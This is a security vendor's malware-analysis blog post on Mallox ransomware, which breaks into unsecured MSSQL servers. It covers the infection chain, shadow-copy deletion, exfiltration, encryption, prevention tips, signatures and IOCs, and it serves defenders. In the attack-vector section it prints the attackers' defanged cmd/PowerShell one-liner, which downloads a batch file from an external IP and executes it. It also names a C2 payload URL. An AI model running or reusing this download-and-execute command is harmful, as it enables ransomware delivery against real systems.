Mallox Ransomware Strikes Unsecured MSSQL Servers

Introduction:
First observed in the middle of 2021, ‘Mallox’ Ransomware has emerged as a formidable threat in the cyber crime landscape. With its ability to encrypt all volumes, including local and network shared drives, it gradually spreads its control over the system, leaving victims in a state of digital despair.
Mallox Ransomware uses the “.mallox” extension on the encrypted files as it drops its ‘ransom note’ with the name – “File Recovery.txt” which contains the unique “tor” link for further communication between the attacker and the unsuspecting users.
In this blog, we will take you deep into our research of the Mallox Ransomware, to help you understand how stealthily it works, as well as update you on how to stay protected from it.
Attack Vector:
Our investigation indicates that Mallox (aka TargetCompany) Ransomware is currently targeting unsecured Microsoft SQL Servers as an attack vector to infiltrate victims’ systems and distribute the ransomware.
Furthermore, we have noticed multiple instances of failed and erroneous attempts on publicly exposed MSSQL servers to gain initial access to the victims’ network. This pattern is indicative of MSSQL brute force attacks, and also highlights the pivotal role these servers play as the primary point of entry into the victim’s system.
It is observed that, as it gains initial access to the unsecured MSSQL instance via brute force attacks, it uses MSSQL service ‘sqlservr.exe’ command line to infiltrate the malicious files and payload onto the victim’s machine.
“C:\WINDOWS\\System32\\cmd.exe” /C echo $cl = New-Object System.Net.WebClient >%TEMP%\updt.ps1 & echo $cl.DownloadFile(“http[:]//43[.]138[.]76[.]102/Mfhigwwvsie[.]bat”, “%TEMP%\tzt.bat”) >> %TEMP%\updt.ps1 & powershell -ExecutionPolicy Bypass %TEMP%\updt.ps1 & WMIC process call create “%TEMP%\tzt.bat”
Infection Chain:
During the execution of tzt.bat it injects the ransom code in the Aspnet_Complier.exe and then it drops and executes the killer.bat file which deletes all the unwanted services and kills all the tasks so that the encryption process is successful.

Fig1: Infection Chain
Technical Analysis of Payload:
Bat file executes the .NET payload “Mfhigwwvise.exe”; which is responsible for the injection of ransomware code.
During the analysis of .NET payload, it was discovered that it downloads another encrypted VDF payload from the “hxxps://files.catbox.moe/r6piiq.vdf, which is encrypted with AES Cipher – As shown in the figure below.
This further decrypts directly into the memory.

Fig2: Downloading VDF from C2

Fig3: Decrypted VDF Payload
The Decrypted DLL file is further obfuscated with an IntelliLock obfuscator. The loader now loads the decrypted ransomware DLL into another process using the process hollowing technique.
After creating the thread pool, the loader then uses the InvokeMember() function to inject and execute the ransomware code into Aspnet Compler.exe.

Fig4: Invokes the DLL Function
Technical Analysis of Injected Ransom Code:
The injected payload pf the Mallox Ransomware is the main module that contains the country check, Deletion on of the shadow copy, Termination of running processes, and encryption.
Firstly, It checks the default language ID for the current user to exclude some countries from the targeted attack.

Fig5: Checks for LangID
It then creates the threads. The first thread will delete Registry keys and then it deletes the Shadow copy as shown in below:

Fig6: Deletion of Registration Keys

Fig7: Deletion of Shadow Copy
The second thread will modify the Boot Configuration, and terminates some of the hardcoded processes.
Fig8: Use of BCD cmd for Boot Configuration

Fig9: Termination of Process
After this, the third thread will remove SQL-Related Services’ used command line. As shown in the figure below:

Fig10: Remove SQL-Related Services
Upon attempting to shut down or reboot the PC, it displays a warning message to the user stating: ‘Do NOT shutdown OR reboot your PC: this might damage your files permanently!’
It modifies the Windows registry to prevent users from shutting down or restarting the system. By configuring specific registry values, it disables the Shutdown, Restart, and Sign-out options, effectively blocking users from performing these actions.

Fig11: Disables the System Options
Exfiltration System Information
Mallox Ransomware can exfiltrate the data from a targeted system prior to its encryption. Similar to the prevailing approach of numerous other contemporary ransomware groups, it operates a website for the purpose of exposing data owned by victims who decline to meet their ransom demands. It collects system information and transfers it to the C2C.

Fig12: Exfiltration of Data Targeted System

Fig13: Connection to C2 Server
Encryption:
Encryption threads are created based on the number of existing processors, with a maximum limit of 64 threads.

Fig14: Encryption Threads w.r.t No. Of Processor
Folders and Files Exclusion:
It traverses all the folders and uses API “FindFirstFileExW”. to exclude the whitelisted folders. This helps the system work properly after encryption. Accordingly, it excludes the whitelisted files and extensions from the encryption process. It also excludes the ransom note “File Recovery.txt” from the encryption process.

Fig15: Comparing with Whitelisted Folders

Fig16: Comparing with Whitelisted Extensions

Fig17: Comparing with Whitelisted Files

Fig18: Comparing with Whitelisted Files
The Ransomware note, labelled “File Recovery.txt“, is created in all the folders. This note provides an Onion link for communication with the attackers for decryption, as shown below:
Run TOR browser and open the site:
Wtyafjyhwqrgo4a45wdvvwhen3cx4euie73qvlhkhvlrexljoyuklaad[.]onion[/]mallox[/]privateSignin

Fig 19: Creating Ransom Notes
It uses sala20 Encryption algorithm to encrypt the samples

Fig20: Encryption Function
After encryption, it appends “.Mallox” as a file extension.

Fig 21: Use of .Mallox File Extension
Tips to Prevent Such Kinds of Attacks:
- Restricting Access to Shared Folders: Use network separation to limit access to shared folders only to those who need it. Apply strong access controls to ensure that only authorized individuals can make changes to shared data on the network.
- Regular Data Backups: Consistently back up shared data to a secure and isolated location. Periodically test backups to verify data integrity and to ensure a swift data restoration process in the event of an attack.
- Scheduled Offline Backups: Maintain offline backups of critical shared data to protect against ransomware attacks that may attempt to encrypt live / online backups.
By adhering to these precautions, we can significantly reduce the risk of Mallox Ransomware attacks targeting Microsoft SQL Server instances and bolster the overall security posture of our environment.
How does Quick Heal Protect its Customers from Mallox Ransomware?
Quick Heal AntiVirus has signatures for various script files utilized in the attack, as well as for the Ransom payload. The signatures against this Ransomware are as indicated below:
- Ransom.Mallox.S28994722
- PS.Downloader.Boxter.47436
- BAT.Agent.CQ
- Script.Trojan-Downloader.A8341828
- Script.Trojan.A8269601
To know more about Quick Heal’s range of digital protection visit –
Conclusion:
As cyberthreats grow in sophistication, the Mallox Ransomware emerges as a stealthy and ever-evolving adversary.
Its strategy is clear, to target unguarded MSSQL Servers as its starting point. Once inside, it unleashes a complex infection chain using the combination of malicious files to inject chaos into the system’s processes under the shroud of encryption.
The Mallox Ransomware, with its intricate threads of malevolence, preys on vulnerability, turning your digital world into a high-stakes battleground. A typical digital hostage situation, where the demand is clear – your precious data or payment for freedom!
Quick Heal’s signature-based protection offers a defense against this ransomware variant.
MITRE ATT&CK TTPs:
| Command and Scripting Interpreter | T1059 |
| Inhibit System Recovery | T1490 |
| File and Directory Discovery | T1083 |
| System Information Discovery | T1082 |
| Data Encrypted for Impact | T1486 |
| Service Stop | T1489 |
IOCs:
Bat loader:
77BFCEE98F086C8E25A69D252A6609E1
08D4D184E6E3484E8B676FA0E0A24AFA
Payload:
1B7578D04324CD6C8BF11985B79A814A
Co-Authors:
Soumen Burma
Umar Khan



No Comments, Be The First!